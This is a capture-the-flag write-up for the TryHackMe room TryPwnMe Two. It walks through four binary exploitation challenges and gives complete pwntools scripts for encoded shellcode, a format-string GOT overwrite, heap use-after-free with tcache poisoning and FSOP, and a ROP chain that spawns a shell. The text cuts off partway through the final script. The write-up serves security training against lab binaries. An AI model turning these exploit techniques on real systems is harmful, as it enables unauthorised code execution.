TryHackMe: TryPwnMe Two

TryPwnMe Two was a continuation of the TryPwnMe One room, featuring four additional binary exploitation (pwn) challenges. These challenges included shellcode encoding, format string attacks, heap exploitation, and building ROP chains.
TryExecMe 2
Examining the Binary
We begin the challenges with TryExecMe 2. Unlike the first room, we are not provided with the source code for the challenges, so we have to decompile the binaries ourselves. For this task, I will use Ghidra.
Opening the binary in Ghidra and examining the main function, we can see that it is relatively straightforward.
First, it prints a banner, then maps a readable, writable, and executable memory region to the __buf variable. It then prompts the user for input and reads 128 bytes into the __buf variable. After that, it passes the buffer containing our input to the forbidden function. If the return value from the function is non-zero, the program exits. If the return value is zero, it simply executes our input as code.


Checking the forbidden function, we can see that it is also quite simple. It iterates through all the bytes in our input and checks for the byte sequences \x0f\x05, \x0f\x34, and \xcd\x80, which correspond to the opcodes for syscall, sysenter, and int 0x80, respectively. These opcodes allow us to perform system calls. If any of them are found in the input, the function returns 1; otherwise, it returns 0.
Spawning a Shell
To solve the challenge, all we need to do is send shellcode to the server that does not contain any of the restricted byte sequences. For this, we can simply use pwntools.
First, we will use pwntools’ shellcraft to generate shellcode that spawns a shell. Then, we will use one of the encoders in pwntools to encode our shellcode, avoiding the \x0f and \xcb bytes to bypass the filtered sequences, as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

r = remote("10.10.62.203", 5002)

# Generate shellcode to spawn a shell
shellcode = asm(shellcraft.sh())

# Encode the shellcode to avoid 0x0f and 0xcd
encoded_shellcode = encode(shellcode, avoid=b"\x0f\xcd")

r.recvuntil(b"Give me your spell, and I will execute it: \n")
r.sendline(encoded_shellcode)
r.interactive("$ ")
As we can see, our shellcode executes successfully, allowing us to spawn a shell and read the flag.
1
2
3
4
5
6
7
8
$ python3 solve.py

Executing Spell...

$ id
uid=1000 gid=1000 groups=1000
$ wc -c flag.txt
44 flag.txt
Not Specified 2
Examining the Binary

Moving on to Not Specified 2 and examining the main function in Ghidra, we can see that after printing the banner, the program prompts the user for input and reads 512 bytes from the input into the username buffer. Following this, it prints a Thanks message and calls the printf function directly with our input, introducing a format string vulnerability.
Leaking LIBC Address
I won’t go into much detail on how to exploit the format string vulnerability for arbitrary read and write, both manually and using
pwntools, as I have already covered it in the Not Specified challenge. I recommend checking that out if you are not familiar with the technique.
Now that we know we can achieve arbitrary read and write, we can explore how to leverage this to gain a shell.
First, by leaking some pointers from the stack, we observe that the third leaked pointer belongs to libc. We can use this to calculate the base address where libc is loaded in memory. Additionally, we can see our input as the sixth entry in the leaked data.
1
2
3
Please provide your username:
AAAAAAAA%p.%p.%p.%p.%p.%p
Thanks AAAAAAAA0x7fffffffb2f0.(nil).0x7ffff7d14a37.0x7.0x7ffff7fc9040.0x4141414141414141
1
2
3
4
5
6
7
8
9
gef➤  x/i 0x7ffff7d14a37
   0x7ffff7d14a37 <__GI___libc_write+23>:       cmp    rax,0xfffffffffffff000
gef➤  vmmap libc.so.6
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm Path
0x00007ffff7c00000 0x00007ffff7c28000 0x0000000000000000 r-- ./libc.so.6
...
gef➤  p/x 0x7ffff7d14a37-0x00007ffff7c00000
$1 = 0x114a37
Spawning a Shell
At this point, we can also observe that right after the printf call, there is a call to the exit function. We can exploit this by overwriting the GOT entry for exit using the format string vulnerability. This allows us to redirect execution to a desired location in the process. In this case, we can use a one gadget from libc to spawn a shell, as we already have the address of libc.
1
2
3
4
5
6
7
8
$ one_gadget libc.so.6
...
0xebcf5 execve("/bin/sh", r10, rdx)
constraints:
  address rbp-0x78 is writable
  [r10] == NULL || r10 == NULL || r10 is a valid argv
  [rdx] == NULL || rdx == NULL || rdx is a valid envp
...
I also go into more detail on how the GOT and PLT work in my write-up for the The Librarian challenge from the first room, which you may find helpful.
However, there is a problem: the program only asks for input once. After calling printf with our input, it simply exits. We already use this input to leak the address of libc, and we cannot simultaneously leak the address and overwrite the GOT entry with the one gadget because we don’t know the libc address while sending the payload.
To overcome this, we can check the security settings of the binary and notice that PIE is disabled, meaning the binary is loaded at the same address every time it runs. This allows us to know the exact addresses of functions within the binary.
1
2
3
4
5
6
7
8
$ checksec notspecified2
[*] './notspecified2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  b'.'
With this knowledge, we can craft a two-stage attack:
- In our first payload, we both leak the address of
libcand overwrite theGOTentry forexitwith the address of themainfunction. This causes the program to execute themainfunction again instead of exiting, allowing us to send another payload. - In our second payload, now with the knowledge of the
libcaddress, we simply overwrite theGOTentry forexitwith the address of the one gadget, which we calculate using the leakedlibcaddress.
Here is what that looks like in Python:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")
context.binary = binary = ELF("./notspecified2", checksec=False)

r = remote("10.10.62.203", 5000)

# Leak an address from libc
payload = b"%3$pBBBB"

# Overwrite the last two bytes of exit@got.plt (0x401070) with \x12\x80
# This redirects execution to 0x401280 (address of main)
payload += b"%110x%11$hhn%146c%12$hhn".ljust(32, b"A")
payload += p64(binary.got["exit"])
payload += p64(binary.got["exit"] + 1)

r.recvuntil(b"Please provide your username:\n")
r.sendline(payload)

# Parse the leaked address and calculate libc base
libc_leak = int(r.recvuntil(b"BBBB").split(b" ")[1][:-4], 16)
libc_base = libc_leak - 0x114a37

# Overwrite the GOT entry for exit with a one-gadget RCE
payload = fmtstr_payload(6, {binary.got["exit"]: libc_base + 0xebcf5})

r.recvuntil(b"Please provide your username:\n")
r.sendline(payload)
r.recv()
r.interactive("$ ")
As we can see by running the script, we successfully obtain a shell and are able to read the flag.
1
2
3
4
5
$ python3 solve.py
$ id
uid=1000 gid=1000 groups=1000
$ wc -c flag.txt
38 flag.txt
Try a Note
Examining the Binary
Checking the main function for the tryanote challenge, we can see it simply prints the banner and the menu, then reads an option from the user. Depending on the input, it runs one of many functions.

Looking at the functions, we can identify a critical vulnerability in the delete function. The purpose of this function is to free the memory allocated for a note in the create function. The vulnerability occurs because, after the memory is freed, the pointer holding the address of the freed memory is not cleared, and it still holds the address of the freed memory. This creates a Use-After-Free vulnerability, allowing us to read and write to the freed memory with the show and update functions.

Continuing with our examination of the functions, we come across another interesting function called win. This function asks for an index and some data, which it reads using %lu. It then simply reads the address from our note with the index we entered and treats it as a function pointer, calling the code at that address with the data we entered as the argument.

We can exploit how the win function works to spawn a shell. By placing the address of the system function from libc into one of our notes, we can then call the win function, providing the index of our note along with the address of /bin/sh in libc as the data. This effectively makes the program execute system("/bin/sh") for us.
Leaking LIBC Address
The problem is that each time the program runs, libc will be loaded at a different address, so we don’t know where system and /bin/sh will be. To solve this, we first need to leak the address of libc. We can achieve this by exploiting the Use-After-Free vulnerability in the delete function.
Here’s the plan: we will first cause the program to allocate big enough memory using the create function and then free this memory. This will place it in the unsorted bins, as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="debug")
elf = context.binary = ELF("./tryanote", checksec=False)
libc = ELF("./libc.so.6", checksec=False)

r = process()
gdb.attach(r)

def create(size, content):
    r.sendlineafter(b'\n>>', b'1')
    r.sendlineafter(b'Enter entry size:\n', str(size).encode())
    r.sendlineafter(b'Enter entry data:\n', content)

def show(index):
    r.sendlineafter(b'\n>>', b'2')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

def update(index, content):
    r.sendlineafter(b'\n>>', b'3')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())
    r.sendlineafter(b'Enter data:\n', content)

def delete(index):
    r.sendlineafter(b'\n>>', b'4')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

def win(index, content):
    r.sendlineafter(b'\n>>', b'5')
    r.sendlineafter(b'Enter the index:', str(index).encode())
    r.sendlineafter(b'Enter the data:', content.encode())

# Create two large chunks and free the first one
create(0x1000, b"A")
create(0x1000, b"A")
delete(0)

r.interactive()
If you are wondering why we allocate two notes instead of one, the reason is that if we only allocate one memory block, as seen when that memory is freed, it gets consolidated into the top chunk instead of being placed in the unsorted bins.
1
2
3
4
5
6
gef➤  heap chunks
Chunk(addr=0x5574140ce010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
    [0x00005574140ce010     00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
Chunk(addr=0x5574140ce2a0, size=0x20d70, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)  ←  top chunk
gef➤  x/gx &chunks
0x55741310b060 <chunks>:        0x00005574140ce2a0
But when we allocate a new memory block, we can see it is placed right after the first allocated memory, preventing the first memory from being consolidated back into the top chunk when freed:
1
2
3
4
5
6
7
gef➤  x/2gx &chunks
0x55e16a81a060 <chunks>:        0x000055e16b7c42a0      0x000055e16b7c52b0
gef➤  heap bins unsorted
────────────────────────────────────────── Unsorted Bin for arena at 0x7f1b41e19c80 ──────────────────────────────────────────
[+] unsorted_bins[0]: fw=0x55e16b7c4290, bk=0x55e16b7c4290
 →   Chunk(addr=0x55e16b7c42a0, size=0x1010, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
[+] Found 1 chunks in unsorted bin.

Also, when our memory is placed in the unsorted bins, it holds a pointer from the libc that we can use to calculate where libc is loaded:
1
2
3
4
5
6
7
8
9
gef➤  x/gx 0x55e16b7c42a0
0x55e16b7c42a0: 0x00007f1b41e19ce0
gef➤  vmmap libc.so.6
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm Path
0x00007f1b41c00000 0x00007f1b41c28000 0x0000000000000000 r-- ./libc.so.6
...
gef➤  p/x 0x00007f1b41e19ce0-0x00007f1b41c00000
$1 = 0x219ce0
To leak this address from the now-freed memory, we can simply use the show function as follows:
1
2
3
4
5
6
7
8
9
10
11
12
...
# Create two large chunks and free the first on
create(0x1000, b"A")
create(0x1000, b"A")
delete(0)

# Leak the address and calculate the libc base address
show(0)
libc_base = u64(r.recvline().rstrip().ljust(8, b"\x00")) - 0x219ce0
print(hex(libc_base))

r.interactive()
As we can see, with this approach, we are successfully able to leak the address and calculate the base address of libc.
Spawning a Shell
Now that we have the address of libc, we can proceed with our plan to use the win function to spawn a shell, as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")
libc = ELF("./libc.so.6", checksec=False)

r = remote("10.10.62.203", 5001)

def create(size, content):
    r.sendlineafter(b'\n>>', b'1')
    r.sendlineafter(b'Enter entry size:\n', str(size).encode())
    r.sendlineafter(b'Enter entry data:\n', content)

def show(index):
    r.sendlineafter(b'\n>>', b'2')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

def update(index, content):
    r.sendlineafter(b'\n>>', b'3')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())
    r.sendlineafter(b'Enter data:\n', content)

def delete(index):
    r.sendlineafter(b'\n>>', b'4')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

def win(index, content):
    r.sendlineafter(b'\n>>', b'5')
    r.sendlineafter(b'Enter the index:', str(index).encode())
    r.sendlineafter(b'Enter the data:', content.encode())


# Create two large chunks and free the first one
create(0x1000, b"A")
create(0x1000, b"A")
delete(0)

# Leak the address and calculate the libc base address
show(0)
libc_base = u64(r.recvline().rstrip().ljust(8, b"\x00")) - 0x219ce0
libc.address = libc_base

# Write system address to a note
create(0x200, p64(libc.sym["system"]))

# Execute system("/bin/sh") by triggering the win function
win(2, str(next(libc.search(b"/bin/sh"))))

r.recv()
r.interactive("$ ")
Running the script, we are able to get a shell and read the flag.
1
2
3
4
5
$ python3 solve.py
$ id
uid=1000 gid=1000 groups=1000
$ wc -c flag.txt
42 flag.txt
Spawning a Shell (FSOP)
I also wanted to showcase how it is possible to solve this challenge using Tcache poisoning and FSOP methods, similar to how we solved the third challenge of the AOC 2024 Side Quests, instead of using the provided win function, as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")
libc = ELF("./libc.so.6", checksec=False)

r = remote("10.10.62.203", 5001)

def create(size, content):
    r.sendlineafter(b'\n>>', b'1')
    r.sendlineafter(b'Enter entry size:\n', str(size).encode())
    r.sendlineafter(b'Enter entry data:\n', content)

def show(index):
    r.sendlineafter(b'\n>>', b'2')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

def update(index, content):
    r.sendlineafter(b'\n>>', b'3')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())
    r.sendlineafter(b'Enter data:\n', content)

def delete(index):
    r.sendlineafter(b'\n>>', b'4')
    r.sendlineafter(b'Enter entry index:\n', str(index).encode())

# Leak libc address
create(0x1000, b"A")
create(0x1000, b"B")
delete(0)
show(0)
libc_base = u64(r.recvline().rstrip().ljust(8, b"\x00")) - 0x219ce0
libc.address = libc_base

# Leak heap address, free two chunks to be placed in tcache
create(0x200, b"A")
create(0x200, b"B")
create(0x1000, b"C")
delete(2)
show(2)
heap_base = u64(r.recvline().rstrip().ljust(8, b"\x00")) * 0x1000
delete(3)

# Overwrite forward pointer with stdout in the tcache
stdout = libc.sym['_IO_2_1_stdout_']
last_free = heap_base + 0x4b0
target_enc = stdout ^ last_free >> 12
update(3, p64(target_enc))

# Construct the fake file structure for spawning a shell
fake = FileStructure(0)
fake.flags = 0x3b01010101010101
fake._IO_read_end = libc.sym['system']
fake._IO_save_base = libc.address + 0x0000000000163830  # add rdi, 0x10 ; jmp rcx
fake._IO_write_end = u64(b'/bin/sh'.ljust(8,b'\x00'))
fake._lock = libc.sym['_IO_stdfile_1_lock']
fake._codecvt = stdout + 0xb8
fake._wide_data = stdout + 0x200
fake_vtable = libc.sym['_IO_wfile_jumps'] - 0x18
fake.unknown2 = p64(0)*2 + p64(stdout+0x20) + p64(0)*3 + p64(fake_vtable)

# Write the fake file structure to stdout
create(0x208, b"A")
create(0x208, bytes(fake))

r.interactive("$ ")
1
2
3
4
5
$ python3 solve_fsop.py
$ id
uid=1000 gid=1000 groups=1000
$ wc -c flag.txt
42 flag.txt
Slow Server
Examining the Binary

Checking the main function for the slowserver binary in Ghidra, we can see that we are dealing with a server, as it listens on 0.0.0.0:5555 and waits for a connection. Upon receiving one, it reads the data from the client and calls the handle_request function with both the file descriptor for the socket and the data received.
Checking the handle_request function, we can see that it first uses the strtok function and sets the delimiter characters as \t\r\n. It saves the first token in __s and does the same thing again to extract another token, saving it in pcVar2. Based on the function names and the challenge description, these are the HTTP Method and the URI, respectively. After that, depending on the method, it calls one of the other functions.


While the handle_get_request function is not that interesting, checking the handle_debug_request, which gets called when the method is DEBUG, we can see a format string vulnerability. The URI parameter, parsed from the user request, is directly passed to the sprintf function as the format argument. This function works similarly to printf, but instead of printing the formatted string directly to the output, it writes it to the buffer passed in the first argument. In our case, we can see that this buffer, with the formatted string, is also written to the socket for us to receive.
Lastly, checking the handle_post_request function, we can see a clear stack overflow vulnerability. A buffer of size 16 is allocated on the stack, but a buffer of size 1024 is written to it with the memcpy function.

Finding the Offset
Since there is no canary in the program, we can use this stack overflow vulnerability to overwrite the return address in the handle_post_request function and take control of the flow of the process, as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

r = remote("127.0.0.1", 5555)

pattern = (
    b"aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaah"
    b"aaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaa"
)

payload = b"POST " + pattern + b" \n"

r.sendline(payload)
r.close()
As we can see by running the program and checking the registers, we are able to overwrite the RBP at offset 16 and the return address for the function at offset 24.
1
2
3
gef➤  pattern search $rbp
[+] Searching for '6361616161616161'/'6161616161616163' with period=8
[+] Found at offset 16 (little-endian search) likely
Leaking Binary Address
Now that we are able to take control of the flow of the process, we need to figure out how to use it to gain a shell. We don’t have access to the libc used by the binary, so even if we leaked addresses from it, they wouldn’t be very useful. However, we do have the binary. But upon checking the security properties of the binary, we see that PIE is enabled. This means that the binary will be loaded at a different address each time it is run.
1
2
3
4
5
6
7
$ checksec slowserver
[*] './slowserver'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
So, first we can write a simple Python script to fuzz the process to find a leaked address from the binary, which we can use to calculate the address where the binary is loaded, as such:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

# Iterate through format string positions to leak stack values
for i in range(1, 180, 3):
    r1 = remote("10.10.62.203", 5555)
    r2 = remote("127.0.0.1", 5555)

    # Construct the format string payload
    pay1 = f"DEBUG %{i}$p.%{i+1}$p.%{i+2}$p \n".encode()

    # Send the payload to both targets
    r1.sendline(pay1)
    r2.sendline(pay1)

    # Print the format string being tested
    print(f"%{i}$p.%{i+1}$p.%{i+2}$p")

    # Receive and print responses
    resp = r1.recv()
    print(resp)
    resp2 = r2.recv()
    print(resp2)

    # Close connections
    r1.close()
    r2.close()
As we can see, running the script on the 136th index reveals a leak both on the local server and the remote server, where we find the return address for the handle_post_request which we can then use to calculate the base address where the binary is loaded.
1
2
3
4
5
6
$ python3 fuzz.py
...
%136$p.%137$p.%138$p
b'0x62ec8fc0b780.0x7ffcc9958ce0.0x4b84c9211'
b'0x555555555780.0x7fffffffd1f0.0x400000000'
...
1
2
3
4
5
6
7
8
9
gef➤  x/i 0x555555555780
   0x555555555780 <handle_request+173>: jmp    0x555555555800 <handle_request+301>
gef➤  vmmap slowserver
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- ./slowserver
...
gef➤  p/x 0x555555555780-0x0000555555554000
$1 = 0x1780
As we can see, with a script like this, we are able to leak the address and calculate the base address for the binary. Even though we are closing our connection to the server, since the server accepts connections in a while loop, this address will not change, and we can use it for the next requests.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

r1 = remote("127.0.0.1", 5555)

# Send a format string payload to leak an address from the binary
payload = b"DEBUG %136$p \n"
r1.sendline(payload)

# Receive and parse the leaked address
resp = r1.recv().strip()
binary_base = int(resp, 16) - 0x1780

# Print the calculated base address of the binary
print(hex(binary_base))

r1.close()
Building the ROP Chain
Now that we have the base address where the binary is loaded and a way to control the flow of the process, we can look for gadgets in the binary that can help us build a ROP chain to spawn a shell using ROPgadget.
1
$ ROPgadget --binary slowserver
Our end goal is to be able to call the execve system call as execve("/bin/sh\0", 0, 0). For that, we need to control the rax, rdi, rsi, and rdx registers. Here are the gadgets that can help us achieve this:
1
2
3
4
5
6
0x000000000000180b : pop rax ; ret
0x0000000000001816 : pop rdi ; xor rdi, rbp ; ret
0x0000000000001811 : pop rsi ; ret
0x000000000000180d : pop rdx ; pop r12 ; ret
0x0000000000001807 : push rbp ; mov rbp, rsp ; pop rax ; ret
0x0000000000001813 : syscall
To call execve("/bin/sh\0", 0, 0), we need to set rax to 59 (syscall number for execve), rdi with the address of the /bin/sh\0 string, and rsi and rdx to 0.
Setting the values of the rax, rsi, and rdx registers is simple since we have corresponding pop instructions. However, setting rdi is more complex, as we need to set it to the address of /bin/sh\0 and not just the string itself.
However, we can achieve this by using the push rbp ; mov rbp, rsp ; pop rax ; ret and pop rdi ; xor rdi, rbp ; ret gadgets as such:
- First, we set the value of the
rbpregister to/bin/sh\0. - We then use the
push rbp ; mov rbp, rsp ; pop rax ; retgadget. Thepush rbpinstruction pushes the string to the stack, incrementing the address in therspregister by 8 to point to the string. Themov rbp, rspinstruction moves the address inrsp(which points to the/bin/sh\0string) to therbppointer. Thepop raxinstruction loads the/bin/sh\0string into theraxregister, but we don’t need to care about that. - Next, we use the
pop rdi ; xor rdi, rbp ; retgadget to move the address of/bin/sh\0from therbpregister to therdiregister. Thepop rdiinstruction allows us to write any value tordi, so we set it to0due to the next instruction. Thexor rdi, rbpinstruction XORs therdiregister with therbpregister, and saves the result in therdiregister and since therbpregister already has the address of the/bin/sh\0string and becauseA ^ 0 = A, which essentially turns it intomov rdi, rbp, allowing us to put the address of/bin/sh\0into therdiregister.
Our script with the ROP chain included looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

remote_addr = "127.0.0.1"

# Connect to the target service and leak the binary base address
r1 = remote(remote_addr, 5555)
payload = b"DEBUG %136$p \n"
r1.sendline(payload)
resp = r1.recv().strip()
resp = int(resp, 16)
binary_base = resp - 0x1780
r1.close()

# Gadget List (Offsets to useful instructions for ROP chain)
# 0x000000000000180b : pop rax ; ret
# 0x0000000000001816 : pop rdi ; xor rdi, rbp ; ret
# 0x0000000000001811 : pop rsi ; ret
# 0x000000000000180d : pop rdx ; pop r12 ; ret
# 0x0000000000001807 : push rbp ; mov rbp, rsp ; pop rax ; ret
# 0x0000000000001813 : syscall

# Calculate gadget addresses based on the leaked binary base
pop_rax = binary_base + 0x180b
pop_rdi_xor_rdi_rbp = binary_base + 0x1816
pop_rsi = binary_base + 0x1811
pop_rdx_pop_r12 = binary_base + 0x180d
push_rbp_mov_rbp_rsp_pop_rax = binary_base + 0x1807
syscall = binary_base + 0x1813
execve = 59

# Build the start of the payload
payload = b"POST "
payload += b"A" * 16       # Offset to the rbp
payload += b"/bin/sh\x00"  # Overwrite the rbp with /bin/sh string

# Construct the ROP chain to execute execve("/bin/sh", 0, 0)
payload += p64(push_rbp_mov_rbp_rsp_pop_rax)  # Set the value of rbp with the address of /bin/sh
payload += p64(pop_rdi_xor_rdi_rbp)           # Move the address in rbp to rdi (first argument to execve)
payload += p64(0)                             # Set rdi to 0 for xor with rbp
payload += p64(pop_rax)                       # Set rax to 59 (sys_execve syscall number)
payload += p64(execve)
payload += p64(pop_rsi)                       # Set rsi to 0 (second argument to execve)
payload += p64(0)
payload += p64(pop_rdx_pop_r12)               # Set rdx to 0 (third argument to execve, also sets r12 to 0)
payload += p64(0)
payload += p64(0)
payload += p64(syscall)                       # Trigger the syscall

payload += b" \n"

r2 = remote(remote_addr, 5555)
r2.sendline(payload)
r2.sendline(b"")
r2.interactive("$ ")
As we can see, running the script, we are able to make the application spawn a shell. However, there is a problem: since we are interacting with the program over a socket and not directly, we are unable to interact with the spawned shell.

Spawning a Shell
We can fix this problem by duplicating the file descriptor for our socket (4) with the file descriptors for standard input (0) and output (1) using the dup2(4, 0) and dup2(4, 1) system calls.
We will do this in a similar manner to how we made the execve system call, with the only difference being how we set the value for the rdi register. The pop rdi ; xor rdi, rbp ; ret gadget is adequate for this, as it allows us to control the value of rdi and since we know the value of rbp is /bin/sh\0, by simply setting rdi to +bin/sh\0 with the pop rdi gadget, we can make the next xor rdi, rbp instruction set it to 4 because /bin/sh\0 ^ +bin/sh\0 = 4.
Here is our final script with the dup2 system calls:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
#!/usr/bin/env python3

from pwn import *

context.update(os="linux", arch="amd64", log_level="error")

remote_addr = "10.10.62.203"

# Connect to the target service and leak the binary base address
r1 = remote(remote_addr, 5555)
payload = b"DEBUG %136$p \n"
r1.sendline(payload)
resp = r1.recv().strip()
resp = int(resp, 16)
binary_base = resp - 0x1780
r1.close()

# Gadget List (Offsets to useful instructions for ROP chain)
# 0x000000000000180b : pop rax ; ret
# 0x0000000000001816 : pop rdi ; xor rdi, rbp ; ret
# 0x0000000000001811 : pop rsi ; ret
# 0x000000000000180d : pop rdx ; pop r12 ; ret
# 0x0000000000001807 : push rbp ; mov rbp, rsp ; pop rax ; ret
# 0x0000000000001813 : syscall

# Calculate gadget addresses based on the leaked binary base
pop_rax = binary_base + 0x180b
pop_rdi_xor_rdi_rbp = binary_base + 0x1816
pop_rsi = binary_base + 0x1811
pop_rdx_pop_r12 = binary_base + 0x180d
push_rbp_mov_rbp_rsp_pop_rax = binary_base + 0x1807
syscall = binary_base + 0x1813
execve = 59
dup2 = 33

# Build the start of the payload
payload = b"POST "
payload += b"A" * 16       # Offset to the rbp
payload += b"/bin/sh\x00"  # Overwrite rbp with /bin/sh string

# dup2(4, 0) - Redirect file descriptor 4 to stdin (fd 0)
payload += p64(pop_rdi_xor_rdi_rbp) # Set rdi as 4
payload += b"+bin/sh\x00"
payload += p64(pop_rax)             # Set rax to 33 (dup2 syscall number)
payload += p64(dup2)
